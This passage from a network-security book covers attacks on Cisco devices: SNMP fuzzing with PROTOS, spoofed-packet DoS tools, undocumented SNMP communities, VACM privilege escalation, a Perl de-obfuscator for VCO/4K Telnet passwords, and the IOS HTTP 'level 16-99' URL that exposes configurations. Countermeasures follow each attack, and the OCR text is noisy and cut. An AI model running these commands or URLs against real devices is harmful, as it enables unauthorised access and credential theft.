test-case #0: injecting meta-data 0 bytes, data 40 bytes waiting 100 ms for reply...61 bytes received 00000000 30 3b 02 01 00 04 06 70 75 62 6c 69 63 a2 2e 02 0;  $0.0000016$  01 00 02 01 00 02 01 00 30 23 30 21 06 08 2b 06  $\ldots$  $0.0000032$  01 02 01 01 05 00 04 15 63 32 36 31 31 2e 63 6f ... 00000048 72 65 2e 61 72 68 6f 6e 74 2e 63 6f 6d re.arhont.com test-case #0: injecting valid case... waiting 100 ms for reply...61 bytes received 00000000 30 3b 02 01 00 04 06 70 75 62 6c 69 63 a2 2e 02 0;  $0.0000016$  01 00 02 01 00 02 01 00 30 23 30 21 06 08 2b 06  $\ldots$ 00000032 01 02 01 01 05 00 04 15 63 32 36 31 31 2e 63 6f .. 00000048 72 65 2e 61 72 68 6f 6e 74 2e 63 6f 6d re.arhont.c test-case #1: injecting meta-data 0 bytes, data 40 bytes waiting 100 ms for reply...40 bytes received 00000000 30 26 02 01 00 04 06 70 75 62 6c 69 63 a2 19 02 06 00000016 01 01 02 01 00 02 01 00 30 0e 30 0c 06 08 2b 06 ... 00000032 01 02 01 01 06 00 04 00 ....... <skip>

The possible outcome of all PROTOS tests can be split into the f ollowing categories, with an increasing ev ent sev erity lev el:

- Nothing happens. The agent is invulnerable.
- The SNMP process hogs CPU and/or memory resources.

- The SNMP service crashes and restarts.
- The SNMP service crashes or hangs indefinitely without a restart.
- Major device failure occurs, and the host hangs, crashes, and reboots.

The question is: which particular packet sent by PROTOS caused this unf ortunate ev ent (in particular when trap tests are used)? In the conditions of a testing lab, this problem can be resolv ed v ia plugging in a console cable and watching real-time logs as the tests run. When a successful hit takes place, something like this appears: 000013: \*Mar 1 2005 00:00:34.764 GMT: %SNMP-5-COLDSTART:. This indicates that SNMP agent on host cisco-2611b is undergoing a cold start and rushes to v erify the attack success to get that long-awaited Bugtraq announcement.

You can ev en run GnuDebugger (gdb) on the SNMP process, sit back, and watch (yes, it is possible under both IOS and CatOS—see the next chapter, as well as Chapter 10). Howev er, ev en these measures may not give a definitive answer to your question. Neither does the -zerocase option, since y ou hav e no way of knowing that the crash wasn't caused by a packet sent a few packets ago-after all, not all crashes happen in a few milliseconds! You can try to play with a -delay option and launch a parallel ICMP ping to watch. This may well work, but to succeed with -delay you will have to sacrif ice the test speed, and sending ICMP and SNMP packets is not sy nchronized. In addition, on the Internet, ICMP and SNMP packets may take a different route. Remember, after all, that this chapter is centered around black box testing, most likely run from the Internet side!

This is why we have dev eloped a PROTOS-based SNMP fuzzer that solves the problem of determining which particular packet has caused the f ault and makes the use of PROTOS fast, simple, and easy-so that even the inexperienced security consultants and beta testers can enjoy the power of this suite.

## **From SNMP Fuzzing to DoS and Reflective DDoS**

### **Attack**



A good example of how examining a protocol with f uzzing tools can lead to real-world attack tool dev elopment is CiscoKill by Kundera

(*http://www.securityfocus.com/bid/4132/exploit/*). It is based upon the "Cisco Security Adv isory : Malf ormed SNMP Message-Handling Vulnerabilities" that, as already mentioned, was a result of running PROTOS against a v ariety of Cisco hosts. CiscoKill spoof s an SNMPv 1 GET request packet and crashes Cisco 2600 routers running IOS 12.0(10). It is pretty straightf orward to use:

arhontus / # ./ciscokill Kundera CiscoKill v1.0 Usage: ciscokill [-n number of packets] [-s source ip\_addr]

Take note how specific the attack is toward a single IOS v ersion and a giv en router platf orm. This is usually the case and strongly underlines the importance of very precise device fingerprinting (see Chapter 5) in any penetration-testing procedure that inv olv es Cisco dev ices. Interestingly, a February 2005 reflective distributed DoS (DDoS) tool, SNMP DoS v 1.0, by Fugi (*http://www.packetstormsecurity.org/DoS/snmpdos.c*), borrows code from snmpkill to run its attack, sending spoof ed BulkGet (.1.3.6.1) requests to remote routers from the hostf ile with a known RO community to f orce the routers to return reply packets to the target:

arhontus / # ./snmpdos SNMP DoS v1.0 Usage: snmpdos [-t target ip addr] [-f host file] [-l loop c

Thus, indirectly, one can also consider this DDoS to be a by product of PROTOS SNMP fuzzing of Cisco boxes in 2003, ev en though this particular

and v ery dangerous attack has nothing to do with specif ic SNMP v ulnerabilities and is rather generic by nature.

A case of basic SNMP f uzzing is sending zero pay load UDP packets to a target. Earlier, we mentioned this in relation to protocol stress testing, with the difference being the amount of packets sent. Howev er, both devices, for example, Cisco Cataly st 2900XL switch running IOS 12.0(5.2) XU, and sof tware, for example, early releases of ZoneAlarm Personal Firewall, can be brought down with a few or a single zero pay load UDP packet sent to the port 161. Generation of such packets is not difficult using standard packetcraf ting tools such as Nemesis or SendIP, although a specif ic DoS tool is able to bring down the noted Cataly st switch model. It can be downloaded and compiled from

http://www.securiteam.com/securitynews/5OP071P4AM.html; the only input necessary is target and source IPs. A peculiar thing about this particular attack is that it succeeds when the SNMP serv ice is not turned on, which raises the question: what is really listening on port 161, if snmpd is down?

### **From SNMP Stress Testing to Nongeneric DoS**

**Attack**



While stress testing is neither pretty nor adv anced when compared to detailed protocol fuzzing, it, too, can bear fruit, especially if it's done in a creativ e way. In theory, a dev ice should not crash if it receiv es a legitimate SNMPv 3 packet. Nev ertheless, as stated in the adv isories *http://www.cisco.com/warp/public/707/cisco-sa-20031215-pix.shtml* and *http://www.cisco.com/warp/public/707/cisco-sa-20031215-fwsm.shtml*, it is

possible to crash a PIX f irewall or a f irewall Cataly st 6500/7600 blade ev en with a single SNMPv 3 request.

Interestingly, neither Cisco Firewall Serv ices Module (CFSM) nor the affected PIX OS versions 6.3.1 and earlier even support SNMPv 3. Of course, the device should have the SNMP service running to be affected by this attack. On a PIX, this amounts to having snmp-server host. <interface\_name> <IP\_address> or snmp-server host  $\leq$ interface\_name>  $\leq$ IP\_address> poll in the firewall configuration file; firewalls that can only send traps with snmp-server host  $\leq$ interface\_name $>$   $\leq$ IP\_address $>$  trap are not v ulnerable. Exactly the same applies to CFSM blades. The easiest way to generate a lot of SNMPv 3 packets to test your devices for this flaw is to run an snmpwalk with  $-v$  3 set:

arhontus / # snmpwalk -c <insert any community here> -v  $3$  <t

Of course, y ou may need to spoof the source IP to by pass the restriction imposed by these commands. Net-SNMP utilities do not allow y ou to set up a custom source IP address. Howev er, netcat does. Send an SNMPv 3 packet using snmpget, snmpset, or snmpwalk and sniff it out with Ethereal. Then follow the instructions on dumping the SNMP part of the packet in a raw binary format. Afterward, you can feed the "test case" generated via NetCat using a command like this:

```
arhontus / # cat evilpacketdump | nc -u -s <spoofed source I
```
This technique can also be used for spoof ing source IPs when sending all ty pes of malicious packets. Thus, the time spent play ing with Ethereal and raw binary format packet dumping when describing PROTOS wasn't in vain, ev en if y ou are not interested in SNMP and its security.

#### **Hidden Menace—Undocumented SNMP Communities and Remote Access**



#### **Attack**



All the SNMP v ulnerability examples we hav e outlined end up with a DoS attack, which, af ter all, isn't that exciting. The main point in describing them was to show how they were dev eloped, since exactly the same approach can lead to a discov ery of some exploitable f law that may, ev entually, lead to enable. But are there already known security holes that can allow us to access a remote Cisco box using SNMP?

They do exist, and good examples are the hidden or undocumented SNMP communities that can be present on the attacked dev ices. These can be discov ered via intelligent dictionary attacks or sometimes by typing show snmp group on an IOS device to which you have enable access. Various reasons could be used to explain the existence of undocumented communities, ranging from dev elopment process errors leading to remaining backchannels to Big Brother conspiracy theories inv olv ing three-letter organizations. In the case of the two most well-known undocumented communities in Cisco dev ices, namely Interim Local Management Interf ace (ILMI) and cable DOCSIS (Data Ov er Cable Serv ice Interf ace Specif ication), the reason for their existence is *standard compliance*. Indeed, if you take a look at *http://www.protocols.com/pbook/ilmi.htm*, y ou can see the following:

- **E** ATM SNMP messages must be formatted according to SNMP v ersion 1, not SNMP v ersion 2.
- ALL SNMP messages will use the community name ILMI.
- $\blacksquare$ names.enterprises353 atmForum MIBs administration requires RW access.

The same can be said about the DOCSIS 1.0 standard, which states the necessity of a cable DOCSIS RW community. (The standard document

stating this is TP-OSSI-ATPv 1.1I01-011221. The specif ication is on 2.1.7 CM Network Management Access and SNMP Co-existence [OSS-07.1], 1 Def ault Access.) Cisco had to comply with the DOCSIS standards to produce CableLabs certified SOHO Cable Modems (http://www.cablemodem.com/; you can find the documents noted here on this  $\overline{\text{site}}$ . In fact, Cisco has tried hard to conv ince CableLabs that its approach is insecure, but Cisco has had no success and had to fall in line. As a result, UBR920, UBR924, and UBR925 SOHO routers have a RW community accessible from the outside, which means an attacker can do any thing he or she wants with these dev ices. (And that is why it is so important to understand all the SNMP commands described in Chapter 6!) A Cisco security advisory states that "this vulnerability is confined to a very narrow set of IOS releases based on 12.1(3) and 12.1(3)T, and it is f ixed in 12.1(4) and 12.1(5)T releases and following." Howev er, cable modems are rarely updated, and finding an ISP with thousands of such devices deployed is a DDoS packet kiddie's fantasy. In addition, an attacker can sniff the traffic passing through v ulnerable cable modems and grab thousands of user credentials and other usef ul inf ormation in a day or two. The methodology of mirroring and sniffing traffic passing through an "owned" IOS box is described in Chapter 10 of this book.

How about the ILMI RW community in IOS v ersions 11.x and 12.0? Unlike cable DOCSIS, it doesn't hand an attacker full access to the affected sy stem and thus tends to be downplay ed. ILMI is a part of asy nchronous transfer mode (ATM) networking implementation, essential for ATM host autodiscov ery procedure and LAN emulation ov er ATM (LANE). The ILMI string is alway s there—doesn't matter whether a phy sical ATM interf ace is present on the dev ice or not. Cisco IOS v ersions prior to 10.3 are not v ulnerable to this problem, first introduced in IOS 11.0(0.2). As for the affected devices, the full list can be viewed in the advisory at

*http://www.cisco.com/warp/public/707/ios-snmp-ilmivuln-pub.shtml*. All Cisco IOS software releases of 12.1 and later have the flaw fixed, despite the ATM Forum specif ications. According to our observ ations, the community is still there:

```
IOS (tm) C2600 Software (C2600-IK9O3S3-M), Version 12.3(6),
<skip>
c2600#show snmp group
groupname: ILMI security models
readview : *ilmi writeview: *ilmi
notifyview: <no notifyview specified>
row status: active
groupname: ILMI security models
readview : *ilmi writeview: *ilmi
notifyview: <no notifyview specified>
row status: active
```
Howev er, trying to snmpwalk or snmpget it does not return any result and the requests appear to be dropped.

So what can a cracker do using ILMI RW? He or she can modif y three MIB subtrees:

- MIB-II sy stem group that contains basic information about the sy stem
- **LAN-EMULATION-CLIENT-MIB**
- **CISCO ATM PNNI MIB**

MIB-II sy stem group modification can be used only for pranks, such as changing sy stem.sy sContact, sy stem.sy sLocation, and sy stem.sy sName, like so:

arhontus\$ snmpset -c ILMI -v 1 <target IP> system.sysName s

Still, it should be noted that snmpgetting sy stem.sy sContact, sy stem.sy sLocation, and sy stem.sy sName values can prove to be very usef ul in social engineering.

As for LAN-EMULATION-CLIENT-MIB and CISCO ATM PNNI MIB, being able to alter their objects would work only if LANE is set up and running or Priv ate

Network-to-Network Interf ace (PNNI, a "Lay er 2 routing protocol" of ATM networks) is in use. But if this is the case, the consequences of a cracker hav ing RW access to these MIBs are grav e. Consult the structure of MIBs inv olv ed at *ftp://ftp.cisco.com/pub/mibs/v2/LAN-EMULATION-CLIENT-MIB.my* and *http://www.assure24.com/download/mibs/privatemibs/9/CISCO-PNNI-***MIB.my** and use your imagination to estimate what can be done to the network with a full access to these MIBs. Along with these two "malicious standard compliance" cases is an undocumented SNMP community in v arious Cisco dev ices that is purely an implementation error. Such a bug exists in routers running IOS 12.0(7)T, 12.1(1)E, and 12.1(2), and 2900XL and 3500XL series Cataly sts running IOS 12.0(5)XU and 12.0(5)XW. This bug is a flaw in the Cisco implementation of the SNMPv2 informs functionality. If a sy stem administrator executes the snmp-server community command, a "community" RO community is added as valid. If it is deleted with the no snmp-server community command and the dev ice is rebooted, the RO community is going to reappear. In addition, if a separate community for sending SNMP traps was configured using the snmp-server host command, this community will also become av ailable for general use and will reappear af ter reload. While not being a critical f law, this bug can disclose a lot of inf ormation to attackers, which can be used in network enumeration and to take ov er the dev ice using other SNMP f laws, such as the VACM v ulnerability, outlined in the next section.

Finally, a different kind of SNMP v ulnerability appears when a configured SNMP community cannot be changed. Cisco ONS15454 optical transport platf orm and ONS15327 edge optical transport platf orm software have a preconf igured public RO community that cannot be altered. An attacker can obtain a wealth of information from such a system by walking with this community, and the only thing the sy stem administrator can do about it is to upgrade the Optical Network Solution (ONS) sof tware to v ersions later than 3.4. Fortunately for these platforms owners, SNMP access to these devices is usually restricted to the LAN side, which means the threat is from internal attackers only.

#### **Getting In via Observation Skills Alone**

### **Attack**



Sometimes getting into a dev ice is as simple as scrupulously examining snmpwalk output or SNMP packets flying across the network. A nice example of such an attack is abusing VACM

(*http://www.tools.cisco.com/Support/SNMP/do/BrowseMIBdo?*

*local=en&mibName=SNMP-VACM-MIB*). VACM is a part of the SNMPv 3 specif ication added to IOS 12.0(3)T and CatOS 5.4(1). It is a module that allows sy stem administrators to configure access policies for SNMP device management and happens to contain the name of a configured RW community in cleartext. Practically all post–12.0(3)T 12.0 and 12.1 code trains, including 2900XL and 3500XL Cataly st IOS 12.0(5.2)XU and 12.0(5)XW v ersions, as well as CatOS 5.4(1)–5.5(3) and 6.1(1), are considered vulnerable. A curious thing about the VACM flaw is that a Cisco advisory was written to decrease SNMP process-related CPU ov erload, which is now corrected, that used to lead to VACM exposure if f ollowed through! The "secured" v ersion of the adv isory can be v iewed at

http://www.cisco.com/en/US/tech/tk648/tk362/technologies\_tech\_note09186al

Exploiting VACM is easy—just snmpwalk the dev ice with a known RO community and get a RW on a silv er plate. Look out or grep for output similar to this:

".iso.org.dod.internet.snmpV2.snmpModules.snmpVacmMIB.v acmMIBObjects priv ate". Or, be more specific and query explicitly for the flaw, like so:

arhontus / snmpwalk -c <RO community> -v 2c <target IP> 1.3.

If a dev ice is not v ulnerable, y ou should get this reply : "SNMP-VIEW-BASED-ACMMIB::snmpVacmMIB = No more v ariables lef t in this MIB View

(It is past the end of the MIB tree)."

The VACM bug is an excellent illustration of how priv ileges can be elev ated from an SNMP RO to an SNMP RW community in a second.

Another flaw that can be exploited by simple snmpwalking is Cisco Virtual Central Office 4000 (VCO/4K) SNMP-based Telnet credentials leeching. This problem was fixed in VCO/4K software starting from v ersion 5.1.4, but prev ious v ersions are considered v ulnerable. The VCO/4K is a specialized programmable switch with adv anced telephony capabilities such as v oice serv ices, switching for wired and wireless networks, and circuit/ packetswitched network gateway serv ices. If y ou know a VCO/4K RO community, y ou can easily obtain a v alid Telnet username and password to login to the switch. When snmpwalking is performed, watch for usernames and "encry pted" passwords in its output. They would be giv en away in strings such as *enterprises.886.1.1.1.1.<integer>.1 = "username"* and *enterprises.886.1.1.1.1.<integer>.1 = "obfuscated password"*. We hav e used "*encrypted*", since the "*cipher*" used to hide the password is a basic *ROT164(X) = 164-X* substitution that replaces each ASCII character by one that is 164 places away. A small Perl script from @stake (http://www.atstake.com/) for decry pting VCO/4K passwords is shown next:

#!/usr/bin/perl

printf ("Cisco VCO/4K Password [De]Obfuscator\n"); printf ("\t\@stake, Inc.\n"); printf ("\tRex Warren, Brian Carrier, David Goldsmith\n");

printf ("Enter Password: ");  $S_{DW} = \langle \text{STDIN} \rangle$ ; chop \$pw;

```
printf("Result: ");
for (\text{Spos} = 0; \text{Spos} < \text{length}(\text{Spw}); \text{Spos++})printf("%s", chr(164 - ord(substr($pw, $pos, 1))));
}
printf("\n");
```
#### Happy telnetting!

And for the dessert, here is the simplest attack of all (but you do need a few stars aligned to succeed). If y ou hav e detected an Aironet 1100, 1200, or 1400 access point with IOS 12.2(8)JA, 12.2(11)JA, or 12.2(11)JA1 on the network, there is a chance that the snmpserver enable traps wlan-wep command is enabled. If that is the case, an access point will send its static WEP key in cleartext inside an SNMP trap to the NMS ev ery time a key is changed or the application processor (AP) is rebooted. Sniff out such a trap, and the wireless network is yours for the taking. If dy namic WEP, Temporal Key Integrity Protocol (TKIP), or Counter-Mode/CBC-Mac Protocol (CCMP) rekey ing is enabled, the f law is gone. It was f ixed by Cisco since the IOS release 12.2(13)JA1.

#### **Advanced Countermeasures Against Cisco SNMP Attacks**

lists, TFTP



The univ ersal answer to the problems described is switching to SNMPv 3 altogether, abandoning the weak SNMPv 1 security model. Of course, switching to SNMPv 3 presumes using AuthPriv to supply both authentication and SNMP packet encry ption.

First, create a secure SNMP group:
Then create legitimate SNMP users within the group:

```
c2600(config)#snmp-server user <username> <group name> v3 \
auth md5 <authentication password> priv des56 <des key>
```
Interestingly, when running show running-config, the SNMPv 3 user is hidden for security reasons, and all that can be seen is the group:

```
1
snmp-server group <group name> v3 priv
!
```
Of course, it is possible to bring access lists (statement "access") and SNMP v iews (statement "read") into the game and ev en combine them. Both statements can be used with group and user def initions, depending on the lev el of access granularity needed. Here are some examples:

- c2600(config)# snmp-server group <group name> v3 priv access 8 will add a standard access list number 8 to the SNMPv 3 group security settings.
- c2600(config)# c2600(config)#snmp-server user <username> <group name> v3 auth md5 <authentication password> priv des56 <des key> access 8 will add this access list specifically for a selected user.
- $\blacksquare$  c2600(config)# snmp-server group  $\langle$ group name> v3 priv read MyView will add a MyView to the SNMPy 3 group security settings.
- c2600(config)# c2600(config)#snmp-server user <username> <group name> v3 auth md5 <authentication password> priv des56 <des key> read MyView will add this v iew specif ically f or a selected user.
- c2600(config)# c2600(config)#snmp-server user <username> <group name> v3 auth md5 <authentication password> priv des56 <des key> read MyView access 8 will combine My View y iew and access list 8 for a user.

Mov ing more specif ically to the v iews, this is how y ou block access to VACM objects, if for some reason upgrading the OS to a fixed v ersion is not f easible:

c2600(config)# snmp-server view novacm internet included  $c2600$ (config)# snmp-server view novacm internet.6.3.16 exclu  $c2600$ (config)# snmp-server community <RO community string> v

To stop cable DOCSIS abuse, a simple access list would suffice:

```
c2600(config)# access-list 50 deny any
c2600(config)# snmp-server community cable-docsis ro 50
```
Finally, to block the "community " community abuse, alway s set a v alid RO community string before enabling the snmp-server host command. If you don't want an accessible RO community and y our aim is to generate traps, use an access list to block all access to it:

c2600(config)# access-list 50 deny any  $c2600$ (config)# snmp-server community <RO community string>  $r$ c2600(config)# snmp-server host <NMS IP> <RO community string

Ev ery thing we hav e just outlined is IOS-based. How about CatOS? Well, in Chapter 6 we already reviewed setting SNMP views and access lists on CatOS, and this knowledge combined with the preceding description of bug fixes should be sufficient to block VACM and "community" access on the af f ected switches.

### As for SNMPv 3, setting it up on a CatOS switch isn't difficult:

<code>Catalyst5000</code> (enable) set snmp group  $\langle$ group name $\rangle \setminus$ user <username> security-model v3

Catalyst5000(enable) set snmp user <username> \

authentication <MD5|SHA> <authentication key> privacy <DES k

#### If you wish to add a view for MIB objects reading or writing to the SNMPv3 security settings on a Cataly st, use a command similar to

Catalyst5000(enable) set snmp access <group name> security-model v3 privacy read <View 1> write <View 2>

If y ou want to remov e a user or user group, execute the same commands with "set" replaced by "clear".

### **Brief SNMPv3 Security Analysis**

How secure is SNMPv 3? Can we actually rely on it for SNMP data and serv ices protection? Let's take a brief look at how authentication and encry ption of SNMPv 3 packets is done.

### **SNMPv3 Packet Authentication**

SNMPv 3 packet authentication is handled using HMAC-SHA-1 or HMAC-MD5. The output is truncated to 12 octets, which is a basic anti-collision protection mechanism; 16 octets MD5 or 20 octets SHA-1 authentication key s stored in msgAuthParameters are used. This looks like a f easible authentication scheme. Howev er, nowaday s, MD5 is not considered to be highly secure. And ev en a more secure SHA-1 is starting to get cracks see http://www.schneier.com/blog/archives/2005/02/sha1\_broken.html for ref erence. It is a pity that longer key SHA v ersions, such as SHA-2 384 bit and SHA-2 512 bit, are not supported by the standard. But ev en if so, such authentication schemes can still fail to a dictionary or bruteforce attack if weak key s are selected.

### **SNMPv3 Packet Encryption**

To protect the conf identiality of SNMP data, 64-bit DES is employ ed. If y ou are familiar with the basics of cryptography, you can recall that 8 padding bits are in a DES key. That is why the actual DES key size is 56 bits, which is ref lected by Cisco command-line sy ntax. It is somewhat surprising that a protocol standard finalized in the y ear 2002-y ears past the successful DES cracking-still uses this symmetric cipher and not AES (Rijndael) for data encry ption. SNMPv 3 uses DES in a Code-Based Chain (CBC) mode, which depends on a 64-bit IV (initialization v ector). The IV is made by taking the last 8 octets of the 16-octet shared secret key and XORing them with an 8 octet salt v alue. Only the salt v alue, stored in the msgPriv acy Parameters SNMP packet field, is transmitted across the wire. Here comes a second

problem (the first being not using AES): there is no standard for salt generation—it is left as an exercise for v endors implementing SNMPv 3 in their sof tware. This provides a v enue for both intercompatibility issues and implementation errors. And just as with the authentication scheme, beware of weak keys that may fall to a dictionary or brutef orce attack.

To conclude, SNMPv 3 is sufficiently secure, especially compared to the SNMPv 1 security model. Alas, nothing is perfect.





# **A PRIMER ON DATA INPUT VALIDATION ATTACK—CISCO HTTP EXPLOITATION**

We have now examined numerous venues for attacking Cisco services. The nev er-ending quest for the precious enable continues! As with any other sof tware, the web serv er supplied with many Cisco dev ices has a history of disclosed v ulnerabilities that will allow an attacker to v iew or modif y sy stem settings, execute arbitrary commands with priv ileged user, or cause nongeneric DoS to the dev ice. In this section, y ou will f ind the introduction to web-based configuration of Cisco devices as well as the ways of exploiting Cisco httpd serv ices and v arious countermeasures to def end y our dev ices against such attacks. Initially, we look into the simple input v alidation attacks that can prov ide a cracker with an easy -to-get control of the targeted sy stem. Then we examine more complex methods of attacking dev ices in the next section.

### **Basics of Cisco Web Configuration Interface**

The HTTP service is helpful if you prefer an easy, GUI-style configuration of Cisco dev ices. It is used mainly by nov ice sy stem administrators who have little or no experience using CLI configuration means; however, an experienced sy stem administrator can also use this serv ice to allow an easy -to-v isualize conf iguration of the dev ice that can be demonstrated to newbies or management.

In the def ault router/switch configuration, the web configuration interface is disabled. Enabling and accessing the HTTP interf ace is quite easy. You will need to be logged in with priv ileged user rights and execute the f ollowing commands:

Cisco IOS based device: Router(config)# ip http server Cisco CatOS based device: set ip http server enable Catalyst(enable)

For extended features, you can change the default authentication methods (local, AAA, TACACS+), apply required access lists to disable access by unwanted parties, or enable the serv ice ov er Secure Sockets Lay er (SSL). Depending on y our IOS/CatOS v ersions, some f eatures might not be av ailable or might require that y ou update the running operating sy stem. As the scope of this book does not include the detailed configuration of various router dev ices and concentrates on v arious security issues instead, we will not get into the conf iguration and v arious f eatures of the HTTP conf iguration interf ace. For more inf ormation on this topic, consult the Cisco web site —*http://www.cisco.com/en/US/products/sw/iosswrel/ps1835/products\_configuration\_guide\_chapter09186a00800ca734.html* provides details on how to set up v arious HTTP-based features of IOS v ersion 12.2 and later.

Once y ou get the HTTP serv ice running, f ire up y our web browser and go to the URL of the dev ice by specif y ing its IP address or hostname.

**Note** Some dev ices, such as PIX f irewalls, require the use of a Jav a plug-in that can be easily obtained from *http://www.java.sun.com/* or from *http://www.blackdown.org* depending on y our philosophy.

Depending on the dev ice in question, y ou should see something similar to Figure 7-10, provided y ou've supplied the right credentials when prompted.



**Figure 7-10:** Cisco web-based management conf iguration

Feel free to browse the web conf iguration interf ace—it is quite intuitiv e. The interf ace will allow y ou to monitor some aspects of the dev ice and execute the majority of commands av ailable v ia CLI. Once y ou'v e become f amiliar with the HTTP configuration interface, have a look at the methods of exploiting this serv ice to gain access to the dev ices running such serv ices.

### **Data Input Validation Web Interface Attack Basics**

The techniques of input v alidation attacks have been known for y ears, and unf ortunately—due to the lack of security awareness and knowledge by coders or simply because of the laziness of some sof tware dev elopers they are likely to stay with us for many years. A proper input y alidation should be implemented in ev ery single piece of code that expects to receiv e any data (input) for processing.

Nowaday s, programmers are more aware of v arious techniques of f iddling with the input data; howev er, it is still common to see these mistakes in the code ov er and ov er again. The classical example of input v alidation vulnerability is the famous ../../../ method used to escape the root directory of the web serv er and browse sy stem f iles that are otherwise inaccessible to the web client.

If you are a sof tware dev eloper, the Open Web Application Security Project (*http://www.owasp.org*) makes the f ollowing recommendations on dev eloping and properly implementing data input v alidation.

A good way to deal with parameter alteration is to make sure that all parameters are caref ully checked and v alidated bef ore being used by the program engine. The most common and effective way is to create a centralized v alidation checking library or routine that contains all required methods in one place. These methods should include a strict format that identif ies all allowed v alues and v ariables being used in the program and discards the rest of the v alues. The common list of v alues that should be v erif ied and checked are as f ollows:

- Data type (string, integer, real, and so on)
- Allowed character set
- **Minimum and maximum length**
- Whether null is allowed  $\blacksquare$
- **Nether the parameter is required**
- ٠ Whether duplicates are allowed
- Numeric range
- **Specific legal v alues (enumeration)**
- **Specific patterns (regular expressions)**

input v alidation v ulnerabilities. The majority of the attacks using input v alidation bugs are useless if an attacker wants to obtain a priv ileged access, as most of such v ulnerabilities will cause a DoS to the whole dev ice or to the HTTP serv ice.

In this chapter, we do not address the DoS attacks—this topic belongs in Chapter 11. Instead, let's take a look at the bugs in Cisco IOS that can be classif ied as critical input v alidation v ulnerabilities. Some researchers might argue that these are classical bugs in the access control mechanism that are not related to the input v alidation. For now, let's leav e these arguments behind.

### **Cisco IOS HTTP Administrative Access**



**Attack**

The Cisco IOS HTTP conf iguration arbitrary administrativ e access v ulnerability was disclosed to the public in the middle of 2001. Ev en though you might argue that this is an ancient attack, you might be surprised to find the amount of unpatched Cisco dev ices on the Net that can be abused using this old issue. To find out if the device in question is vulnerable, open up y our f av orite browser and enter the URL *http://www.*

*<deviceIPaddress>/level/<number>/exec/show/version/cr*, where *<number>* is an integer between 16 and 99 and *<device IP address>* is obv iously an IP address of the Cisco dev ice. If y our sy stem is v ulnerable y ou will see the output similar to Figure 7-11.



**Figure 7-11:** This Cisco dev ice is v ulnerable to arbitrary administrativ e access v ulnerability.

This can be further used to extract sensitive information from the device by running a command such as this:

http://<deviceIPaddress>/level/<number>/exec/show/config/cr

This will present to an attacker the running router conf iguration that contains login credentials, inf ormation about other networks related to the dev ice, and a wealth of other sensitiv e data.

Once the v ulnerable dev ice has been identif ied, the malicious actions that can be perf ormed using this sy stem are limited only to the hardware itself , sof tware configuration, and the imagination of an attacker.

### **Countermeasures to IOS HTTP Administrative Access**

The best way of mitigating this issue is to update the

**Attack** vulnerable device to the latest available IOS version which can be downloaded from the Cisco web site.

Alternativ ely, limit the access to the web conf iguration interf ace to the IP addresses used by the sy stem administrators. It is also highly adv isable that y ou implement proper login authentication methods, such as AAA or TACACS+. In such instances, the dev ices using these methods are not affected by this vulnerability.

### **Cisco ATA-186 HTTP Device Configuration Disclosure**



#### **Attack**

**Attack**

The Cisco ATA-186 analog telephone adapter is a hardware dev ice designed to interf ace between analog telephones and Voice ov er IP (VoIP). The dev ice prov ides the f unctionality of web-based conf iguration that is v ulnerable to excessiv e inf ormation disclosure. The inf ormation that can be obtained from such a dev ice includes administrativ e passwords and a lot of other sensitiv e data. The attacker who is interested in taking control of the analog telephone adapter can run the f ollowing command to obtain details:

\$ curl -d a http://ata186.example.com/dev

### **Countermeasure to Device Configuration Disclosure**

According to the Cisco adv isory, all v ersions prior to 020514a are v ulnerable to such disclosure and should be upgraded. Download and update the new firmware

v ersion to fix this vulnerability.

### **VPN Concentrator HTTP Device Information Leakage**

**Attack**

